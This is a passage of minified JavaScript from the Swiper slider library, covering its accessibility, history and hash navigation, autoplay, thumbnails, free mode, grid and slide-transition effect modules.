r=d(a),n=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):i;p(r,e.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,s))}))},E=()=>{const e=t.params.a11y;t.$el.append(i);const s=t.$el;e.containerRoleDescriptionMessage&&c(s,e.containerRoleDescriptionMessage),e.containerMessage&&p(s,e.containerMessage);const a=t.$wrapperEl,r=e.id||a.attr("id")||`swiper-wrapper-${n=16,void 0===n&&(n=16),"x".repeat(n).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var n;const l=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var o;let d,u;o=r,a.attr("id",o),function(e,t){e.attr("aria-live",t)}(a,l),y(),t.navigation&&t.navigation.$nextEl&&(d=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(u=t.navigation.$prevEl),d&&d.length&&v(d,r,e.nextSlideMessage),u&&u.length&&v(u,r,e.prevSlideMessage),g()&&t.pagination.$el.on("keydown",U(t.params.pagination.bulletClass),m),t.$el.on("focus",x,!0),t.$el.on("pointerdown",w,!0),t.$el.on("pointerup",b,!0)};a("beforeInit",(()=>{i=d(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)})),a("afterInit",(()=>{t.params.a11y.enabled&&E()})),a("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&y()})),a("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{$nextEl:e,$prevEl:s}=t.navigation;s&&s.length>0&&(t.isBeginning?(u(s),l(s)):(h(s),n(s))),e&&e.length>0&&(t.isEnd?(u(e),l(e)):(h(e),n(e)))}()})),a("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;f()&&t.pagination.bullets.each((s=>{const a=d(s);t.params.pagination.clickable&&(n(a),t.params.pagination.renderBullet||(o(a,"button"),p(a,e.paginationBulletMessage.replace(/\{\{index\}\}/,a.index()+1)))),a.is(`.${t.params.pagination.bulletActiveClass}`)?a.attr("aria-current","true"):a.removeAttr("aria-current")}))}()})),a("destroy",(()=>{t.params.a11y.enabled&&function(){let e,s;i&&i.length>0&&i.remove(),t.navigation&&t.navigation.$nextEl&&(e=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(s=t.navigation.$prevEl),e&&e.off("keydown",m),s&&s.off("keydown",m),g()&&t.pagination.$el.off("keydown",U(t.params.pagination.bulletClass),m),t.$el.off("focus",x,!0),t.$el.off("pointerdown",w,!0),t.$el.off("pointerup",b,!0)}()}))},function(e){let{swiper:t,extendParams:s,on:a}=e;s({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,n={};const l=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=r();let s;s=e?new URL(e):t.location;const a=s.pathname.slice(1).split("/").filter((e=>""!==e)),i=a.length;return{key:a[i-2],value:a[i-1]}},d=(e,s)=>{const a=r();if(!i||!t.params.history.enabled)return;let n;n=t.params.url?new URL(t.params.url):a.location;const o=t.slides.eq(s);let d=l(o.attr("data-history"));if(t.params.history.root.length>0){let s=t.params.history.root;"/"===s[s.length-1]&&(s=s.slice(0,s.length-1)),d=`${s}/${e}/${d}`}else n.pathname.includes(e)||(d=`${e}/${d}`);t.params.history.keepQuery&&(d+=n.search);const c=a.history.state;c&&c.value===d||(t.params.history.replaceState?a.history.replaceState({value:d},null,d):a.history.pushState({value:d},null,d))},c=(e,s,a)=>{if(s)for(let i=0,r=t.slides.length;i<r;i+=1){const r=t.slides.eq(i);if(l(r.attr("data-history"))===s&&!r.hasClass(t.params.slideDuplicateClass)){const s=r.index();t.slideTo(s,e,a)}}else t.slideTo(0,e,a)},p=()=>{n=o(t.params.url),c(t.params.speed,n.value,!1)};a("init",(()=>{t.params.history.enabled&&(()=>{const e=r();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,n=o(t.params.url),(n.key||n.value)&&(c(0,n.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",p))}})()})),a("destroy",(()=>{t.params.history.enabled&&(()=>{const e=r();t.params.history.replaceState||e.removeEventListener("popstate",p)})()})),a("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&d(t.params.history.key,t.activeIndex)})),a("slideChange",(()=>{i&&t.params.cssMode&&d(t.params.history.key,t.activeIndex)}))},function(e){let{swiper:t,extendParams:s,emit:i,on:n}=e,l=!1;const o=a(),c=r();s({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}});const p=()=>{i("hashChange");const e=o.location.hash.replace("#","");if(e!==t.slides.eq(t.activeIndex).attr("data-hash")){const s=t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();if(void 0===s)return;t.slideTo(s)}},u=()=>{if(l&&t.params.hashNavigation.enabled)if(t.params.hashNavigation.replaceState&&c.history&&c.history.replaceState)c.history.replaceState(null,null,`#${t.slides.eq(t.activeIndex).attr("data-hash")}`||""),i("hashSet");else{const e=t.slides.eq(t.activeIndex),s=e.attr("data-hash")||e.attr("data-history");o.location.hash=s||"",i("hashSet")}};n("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;l=!0;const e=o.location.hash.replace("#","");if(e){const s=0;for(let a=0,i=t.slides.length;a<i;a+=1){const i=t.slides.eq(a);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(t.params.slideDuplicateClass)){const e=i.index();t.slideTo(e,s,t.params.runCallbacksOnInit,!0)}}}t.params.hashNavigation.watchState&&d(c).on("hashchange",p)})()})),n("destroy",(()=>{t.params.hashNavigation.enabled&&t.params.hashNavigation.watchState&&d(c).off("hashchange",p)})),n("transitionEnd _freeModeNoMomentumRelease",(()=>{l&&u()})),n("slideChange",(()=>{l&&t.params.cssMode&&u()}))},function(e){let t,{swiper:s,extendParams:i,on:r,emit:n}=e;function l(){if(!s.size)return s.autoplay.running=!1,void(s.autoplay.paused=!1);const e=s.slides.eq(s.activeIndex);let a=s.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(a=e.attr("data-swiper-autoplay")||s.params.autoplay.delay),clearTimeout(t),t=p((()=>{let e;s.params.autoplay.reverseDirection?s.params.loop?(s.loopFix(),e=s.slidePrev(s.params.speed,!0,!0),n("autoplay")):s.isBeginning?s.params.autoplay.stopOnLastSlide?d():(e=s.slideTo(s.slides.length-1,s.params.speed,!0,!0),n("autoplay")):(e=s.slidePrev(s.params.speed,!0,!0),n("autoplay")):s.params.loop?(s.loopFix(),e=s.slideNext(s.params.speed,!0,!0),n("autoplay")):s.isEnd?s.params.autoplay.stopOnLastSlide?d():(e=s.slideTo(0,s.params.speed,!0,!0),n("autoplay")):(e=s.slideNext(s.params.speed,!0,!0),n("autoplay")),(s.params.cssMode&&s.autoplay.running||!1===e)&&l()}),a)}function o(){return void 0===t&&(!s.autoplay.running&&(s.autoplay.running=!0,n("autoplayStart"),l(),!0))}function d(){return!!s.autoplay.running&&(void 0!==t&&(t&&(clearTimeout(t),t=void 0),s.autoplay.running=!1,n("autoplayStop"),!0))}function c(e){s.autoplay.running&&(s.autoplay.paused||(t&&clearTimeout(t),s.autoplay.paused=!0,0!==e&&s.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].addEventListener(e,h)})):(s.autoplay.paused=!1,l())))}function u(){const e=a();"hidden"===e.visibilityState&&s.autoplay.running&&c(),"visible"===e.visibilityState&&s.autoplay.paused&&(l(),s.autoplay.paused=!1)}function h(e){s&&!s.destroyed&&s.$wrapperEl&&e.target===s.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].removeEventListener(e,h)})),s.autoplay.paused=!1,s.autoplay.running?l():d())}function m(){s.params.autoplay.disableOnInteraction?d():(n("autoplayPause"),c()),["transitionend","webkitTransitionEnd"].forEach((e=>{s.$wrapperEl[0].removeEventListener(e,h)}))}function f(){s.params.autoplay.disableOnInteraction||(s.autoplay.paused=!1,n("autoplayResume"),l())}s.autoplay={running:!1,paused:!1},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),r("init",(()=>{if(s.params.autoplay.enabled){o();a().addEventListener("visibilitychange",u),s.params.autoplay.pauseOnMouseEnter&&(s.$el.on("mouseenter",m),s.$el.on("mouseleave",f))}})),r("beforeTransitionStart",((e,t,a)=>{s.autoplay.running&&(a||!s.params.autoplay.disableOnInteraction?s.autoplay.pause(t):d())})),r("sliderFirstMove",(()=>{s.autoplay.running&&(s.params.autoplay.disableOnInteraction?d():c())})),r("touchEnd",(()=>{s.params.cssMode&&s.autoplay.paused&&!s.params.autoplay.disableOnInteraction&&l()})),r("destroy",(()=>{s.$el.off("mouseenter",m),s.$el.off("mouseleave",f),s.autoplay.running&&d();a().removeEventListener("visibilitychange",u)})),Object.assign(s.autoplay,{pause:c,run:l,start:o,stop:d})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,r=!1;function n(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const s=e.clickedIndex,a=e.clickedSlide;if(a&&d(a).hasClass(t.params.thumbs.slideThumbActiveClass))return;if(null==s)return;let i;if(i=e.params.loop?parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10):s,t.params.loop){let e=t.activeIndex;t.slides.eq(e).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,e=t.activeIndex);const s=t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index(),a=t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();i=void 0===s?a:void 0===a?s:a-e<e-s?a:s}t.slideTo(i)}function l(){const{thumbs:e}=t.params;if(i)return!1;i=!0;const s=t.constructor;if(e.swiper instanceof s)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1});else if(m(e.swiper)){const a=Object.assign({},e.swiper);Object.assign(a,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new s(a),r=!0}return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",n),!0}function o(e){const s=t.thumbs.swiper;if(!s||s.destroyed)return;const a="auto"===s.params.slidesPerView?s.slidesPerViewDynamic():s.params.slidesPerView;let i=1;const r=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(i=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(i=1),i=Math.floor(i),s.slides.removeClass(r),s.params.loop||s.params.virtual&&s.params.virtual.enabled)for(let e=0;e<i;e+=1)s.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+e}"]`).addClass(r);else for(let e=0;e<i;e+=1)s.slides.eq(t.realIndex+e).addClass(r);const n=t.params.thumbs.autoScrollOffset,l=n&&!s.params.loop;if(t.realIndex!==s.realIndex||l){let i,r,o=s.activeIndex;if(s.params.loop){s.slides.eq(o).hasClass(s.params.slideDuplicateClass)&&(s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft,o=s.activeIndex);const e=s.slides.eq(o).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),a=s.slides.eq(o).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();i=void 0===e?a:void 0===a?e:a-o==o-e?s.params.slidesPerGroup>1?a:o:a-o<o-e?a:e,r=t.activeIndex>t.previousIndex?"next":"prev"}else i=t.realIndex,r=i>t.previousIndex?"next":"prev";l&&(i+="next"===r?n:-1*n),s.visibleSlidesIndexes&&s.visibleSlidesIndexes.indexOf(i)<0&&(s.params.centeredSlides?i=i>o?i-Math.floor(a/2)+1:i+Math.floor(a/2)-1:i>o&&s.params.slidesPerGroup,s.slideTo(i,e?0:void 0))}}t.thumbs={swiper:null},a("beforeInit",(()=>{const{thumbs:e}=t.params;e&&e.swiper&&(l(),o(!0))})),a("slideChange update resize observerUpdate",(()=>{o()})),a("setTransition",((e,s)=>{const a=t.thumbs.swiper;a&&!a.destroyed&&a.setTransition(s)})),a("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&r&&e.destroy()})),Object.assign(t.thumbs,{init:l,update:o})},function(e){let{swiper:t,extendParams:s,emit:a,once:i}=e;s({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(t,{freeMode:{onTouchStart:function(){const e=t.getTranslate();t.setTranslate(e),t.setTransition(0),t.touchEventsData.velocities.length=0,t.freeMode.onTouchEnd({currentPos:t.rtl?t.translate:-t.translate})},onTouchMove:function(){const{touchEventsData:e,touches:s}=t;0===e.velocities.length&&e.velocities.push({position:s[t.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:s[t.isHorizontal()?"currentX":"currentY"],time:u()})},onTouchEnd:function(e){let{currentPos:s}=e;const{params:r,$wrapperEl:n,rtlTranslate:l,snapGrid:o,touchEventsData:d}=t,c=u()-d.touchStartTime;if(s<-t.minTranslate())t.slideTo(t.activeIndex);else if(s>-t.maxTranslate())t.slides.length<o.length?t.slideTo(o.length-1):t.slideTo(t.slides.length-1);else{if(r.freeMode.momentum){if(d.velocities.length>1){const e=d.velocities.pop(),s=d.velocities.pop(),a=e.position-s.position,i=e.time-s.time;t.velocity=a/i,t.velocity/=2,Math.abs(t.velocity)<r.freeMode.minimumVelocity&&(t.velocity=0),(i>150||u()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeMode.momentumVelocityRatio,d.velocities.length=0;let e=1e3*r.freeMode.momentumRatio;const s=t.velocity*e;let c=t.translate+s;l&&(c=-c);let p,h=!1;const m=20*Math.abs(t.velocity)*r.freeMode.momentumBounceRatio;let f;if(c<t.maxTranslate())r.freeMode.momentumBounce?(c+t.maxTranslate()<-m&&(c=t.maxTranslate()-m),p=t.maxTranslate(),h=!0,d.allowMomentumBounce=!0):c=t.maxTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(c>t.minTranslate())r.freeMode.momentumBounce?(c-t.minTranslate()>m&&(c=t.minTranslate()+m),p=t.minTranslate(),h=!0,d.allowMomentumBounce=!0):c=t.minTranslate(),r.loop&&r.centeredSlides&&(f=!0);else if(r.freeMode.sticky){let e;for(let t=0;t<o.length;t+=1)if(o[t]>-c){e=t;break}c=Math.abs(o[e]-c)<Math.abs(o[e-1]-c)||"next"===t.swipeDirection?o[e]:o[e-1],c=-c}if(f&&i("transitionEnd",(()=>{t.loopFix()})),0!==t.velocity){if(e=l?Math.abs((-c-t.translate)/t.velocity):Math.abs((c-t.translate)/t.velocity),r.freeMode.sticky){const s=Math.abs((l?-c:c)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=s<a?r.speed:s<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode.momentumBounce&&h?(t.updateProgress(p),t.setTransition(e),t.setTranslate(c),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((()=>{t&&!t.destroyed&&d.allowMomentumBounce&&(a("momentumBounce"),t.setTransition(r.speed),setTimeout((()=>{t.setTranslate(p),n.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(a("_freeModeNoMomentumRelease"),t.updateProgress(c),t.setTransition(e),t.setTranslate(c),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((()=>{t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(c),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(r.freeMode.sticky)return void t.slideToClosest();r.freeMode&&a("_freeModeNoMomentumRelease")}(!r.freeMode.momentum||c>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}}}})},function(e){let t,s,a,{swiper:i,extendParams:r}=e;r({grid:{rows:1,fill:"column"}}),i.grid={initSlides:e=>{const{slidesPerView:r}=i.params,{rows:n,fill:l}=i.params.grid;s=t/n,a=Math.floor(e/n),t=Math.floor(e/n)===e/n?e:Math.ceil(e/n)*n,"auto"!==r&&"row"===l&&(t=Math.max(t,r*n))},updateSlide:(e,r,n,l)=>{const{slidesPerGroup:o,spaceBetween:d}=i.params,{rows:c,fill:p}=i.params.grid;let u,h,m;if("row"===p&&o>1){const s=Math.floor(e/(o*c)),a=e-c*o*s,i=0===s?o:Math.min(Math.ceil((n-s*c*o)/c),o);m=Math.floor(a/i),h=a-m*i+s*o,u=h+m*t/c,r.css({"-webkit-order":u,order:u})}else"column"===p?(h=Math.floor(e/c),m=e-h*c,(h>a||h===a&&m===c-1)&&(m+=1,m>=c&&(m=0,h+=1))):(m=Math.floor(e/s),h=e-m*s);r.css(l("margin-top"),0!==m?d&&`${d}px`:"")},updateWrapperSize:(e,s,a)=>{const{spaceBetween:r,centeredSlides:n,roundLengths:l}=i.params,{rows:o}=i.params.grid;if(i.virtualSize=(e+r)*t,i.virtualSize=Math.ceil(i.virtualSize/o)-r,i.$wrapperEl.css({[a("width")]:`${i.virtualSize+r}px`}),n){s.splice(0,s.length);const e=[];for(let t=0;t<s.length;t+=1){let a=s[t];l&&(a=Math.floor(a)),s[t]<i.virtualSize+s[0]&&e.push(a)}s.push(...e)}}}},function(e){let{swiper:t}=e;Object.assign(t,{appendSlide:K.bind(t),prependSlide:Z.bind(t),addSlide:Q.bind(t),removeSlide:J.bind(t),removeAllSlides:ee.bind(t)})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({fadeEffect:{crossFade:!1,transformEl:null}}),te({effect:"fade",swiper:t,on:a,setTranslate:()=>{const{slides:e}=t,s=t.params.fadeEffect;for(let a=0;a<e.length;a+=1){const e=t.slides.eq(a);let i=-e[0].swiperSlideOffset;t.params.virtualTranslate||(i-=t.translate);let r=0;t.isHorizontal()||(r=i,i=0);const n=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e[0].progress),0):1+Math.min(Math.max(e[0].progress,-1),0);se(s,e).css({opacity:n}).transform(`translate3d(${i}px, ${r}px, 0px)`)}},setTransition:e=>{const{transformEl:s}=t.params.fadeEffect;(s?t.slides.find(s):t.slides).transition(e),ae({swiper:t,duration:e,transformEl:s,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,s)=>{let a=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===a.length&&(a=d(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(a)),0===i.length&&(i=d(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(i)),a.length&&(a[0].style.opacity=Math.max(-t,0)),i.length&&(i[0].style.opacity=Math.max(t,0))};te({effect:"cube",swiper:t,on:a,setTranslate:()=>{const{$el:e,$wrapperEl:s,slides:a,width:r,height:n,rtlTranslate:l,size:o,browser:c}=t,p=t.params.cubeEffect,u=t.isHorizontal(),h=t.virtual&&t.params.virtual.enabled;let m,f=0;p.shadow&&(u?(m=s.find(".swiper-cube-shadow"),0===m.length&&(m=d('<div class="swiper-cube-shadow"></div>'),s.append(m)),m.css({height:`${r}px`})):(m=e.find(".swiper-cube-shadow"),0===m.length&&(m=d('<div class="swiper-cube-shadow"></div>'),e.append(m))));for(let e=0;e<a.length;e+=1){const t=a.eq(e);let s=e;h&&(s=parseInt(t.attr("data-swiper-slide-index"),10));let r=90*s,n=Math.floor(r/360);l&&(r=-r,n=Math.floor(-r/360));const d=Math.max(Math.min(t[0].progress,1),-1);let c=0,m=0,g=0;s%4==0?(c=4*-n*o,g=0):(s-1)%4==0?(c=0,g=4*-n*o):(s-2)%4==0?(c=o+4*n*o,g=o):(s-3)%4==0&&(c=-o,g=3*o+4*o*n),l&&(c=-c),u||(m=c,c=0);const v=`rotateX(${u?0:-r}deg) rotateY(${u?r:0}deg) translate3d(${c}px, ${m}px, ${g}px)`;d<=1&&d>-1&&(f=90*s+90*d,l&&(f=90*-s-90*d)),t.transform(v),p.slideShadows&&i(t,d,u)}if(s.css({"-webkit-transform-origin":`50% 50% -${o/2}px`,"transform-origin":`50% 50% -${o/2}px`}),p.shadow)if(u)m.transform(`translate3d(0px, ${r/2+p.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);else{const e=Math.abs(f)-90*Math.floor(Math.abs(f)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),s=p.shadowScale,a=p.shadowScale/t,i=p.shadowOffset;m.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${n/2+i}px, ${-n/2/a}px) rotateX(-90deg)`)}const g=c.isSafari||c.isWebView?-o/2:0;s.transform(`translate3d(0px,0,${g}px) rotateX(${t.isHorizontal()?0:f}deg) rotateY(${t.isHorizontal()?-f:0}deg)`),s[0].style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{$el:s,slides:a}=t;a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&s.find(".swiper-cube-shadow").transition(e)},recreateShadows:()=>{const e=t.isHorizontal();t.slides.each((t=>{const s=Math.max(Math.min(t.progress,1),-1);i(d(t),s,e)}))},getEffectParams:()=>t.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const i=(e,s,a)=>{let i=t.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),r=t.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===i.length&&(i=ie(a,e,t.isHorizontal()?"left":"top")),0===r.length&&(r=ie(a,e,t.isHorizontal()?"right":"bottom")),i.length&&(i[0].style.opacity=Math.max(-s,0)),r.length&&(r[0].style.opacity=Math.max(s,0))};te({effect:"flip",swiper:t,on:a,setTranslate:()=>{const{slides:e,rtlTranslate:s}=t,a=t.params.flipEffect;for(let r=0;r<e.length;r+=1){const n=e.eq(r);let l=n[0].progress;t.params.flipEffect.limitRotation&&(l=Math.max(Math.min(n[0].progress,1),-1));const o=n[0].swiperSlideOffset;let d=-180*l,c=0,p=t.params.cssMode?-o-t.translate:-o,u=0;t.isHorizontal()?s&&(d=-d):(u=p,p=0,c=-d,d=0),n[0].style.zIndex=-Math.abs(Math.round(l))+e.length,a.slideShadows&&i(n,l,a);const h=`translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;se(a,n).transform(h)}},setTransition:e=>{const{transformEl:s}=t.params.flipEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),ae({swiper:t,duration:e,transformEl:s})},recreateShadows:()=>{const e=t.params.flipEffect;t.slides.each((s=>{const a=d(s);let r=a[0].progress;t.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s.progress,1),-1)),i(a,r,e)}))},getEffectParams:()=>t.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),te({effect:"coverflow",swiper:t,on:a,setTranslate:()=>{const{width:e,height:s,slides:a,slidesSizesGrid:i}=t,r=t.params.coverflowEffect,n=t.isHorizontal(),l=t.translate,o=n?e/2-l:s/2-l,d=n?r.rotate:-r.rotate,c=r.depth;for(let e=0,t=a.length;e<t;e+=1){const t=a.eq(e),s=i[e],l=(o-t[0].swiperSlideOffset-s/2)/s,p="function"==typeof r.modifier?r.modifier(l):l*r.modifier;let u=n?d*p:0,h=n?0:d*p,m=-c*Math.abs(p),f=r.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(r.stretch)/100*s);let g=n?0:f*p,v=n?f*p:0,w=1-(1-r.scale)*Math.abs(p);Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(m)<.001&&(m=0),Math.abs(u)<.001&&(u=0),Math.abs(h)<.001&&(h=0),Math.abs(w)<.001&&(w=0);const b=`translate3d(${v}px,${g}px,${m}px)  rotateX(${h}deg) rotateY(${u}deg) scale(${w})`;if(se(r,t).transform(b),t[0].style.zIndex=1-Math.abs(Math.round(p)),r.slideShadows){let e=n?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),s=n?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom");0===e.length&&(e=ie(r,t,n?"left":"top")),0===s.length&&(s=ie(r,t,n?"right":"bottom")),e.length&&(e[0].style.opacity=p>0?p:0),s.length&&(s[0].style.opacity=-p>0?-p:0)}}},setTransition:e=>{const{transformEl:s}=t.params.coverflowEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;te({effect:"creative",swiper:t,on:a,setTranslate:()=>{const{slides:e,$wrapperEl:s,slidesSizesGrid:a}=t,r=t.params.creativeEffect,{progressMultiplier:n}=r,l=t.params.centeredSlides;if(l){const e=a[0]/2-t.params.slidesOffsetBefore||0;s.transform(`translateX(calc(50% - ${e}px))`)}for(let s=0;s<e.length;s+=1){const a=e.eq(s),o=a[0].progress,d=Math.min(Math.max(a[0].progress,-r.limitProgress),r.limitProgress);let c=d;l||(c=Math.min(Math.max(a[0].originalProgress,-r.limitProgress),r.limitProgress));const p=a[0].swiperSlideOffset,u=[t.params.cssMode?-p-t.translate:-p,0,0],h=[0,0,0];let m=!1;t.isHorizontal()||(u[1]=u[0],u[0]=0);let f={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(f=r.next,m=!0):d>0&&(f=r.prev,m=!0),u.forEach(((e,t)=>{u[t]=`calc(${e}px + (${i(f.translate[t])} * ${Math.abs(d*n)}))`})),h.forEach(((e,t)=>{h[t]=f.rotate[t]*Math.abs(d*n)})),a[0].style.zIndex=-Math.abs(Math.round(o))+e.length;const g=u.join(", "),v=`rotateX(${h[0]}deg) rotateY(${h[1]}deg) rotateZ(${h[2]}deg)`,w=c<0?`scale(${1+(1-f.scale)*c*n})`:`scale(${1-(1-f.scale)*c*n})`,b=c<0?1+(1-f.opacity)*c*n:1-(1-f.opacity)*c*n,x=`translate3d(${g}) ${v} ${w}`;if(m&&f.shadow||!m){let e=a.children(".swiper-slide-shadow");if(0===e.length&&f.shadow&&(e=ie(r,a)),e.length){const t=r.shadowPerProgress?d*(1/r.limitProgress):d;e[0].style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const y=se(r,a);y.transform(x).css({opacity:b}),f.origin&&y.css("transform-origin",f.origin)}},setTransition:e=>{const{transformEl:s}=t.params.creativeEffect;(s?t.slides.find(s):t.slides).transition(e).find(".swiper-slide-shadow").transition(e),ae({swiper:t,duration:e,transformEl:s,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),te({effect:"cards",swiper:t,on:a,setTranslate:()=>{const{slides:e,activeIndex:s}=t,a=t.params.cardsEffect,{startTranslate:i,isTouched:r}=t.touchEventsData,n=t.translate;for(let l=0;l<e.length;l+=1){const o=e.eq(l),d=o[0].progress,c=Math.min(Math.max(d,-4),4);let 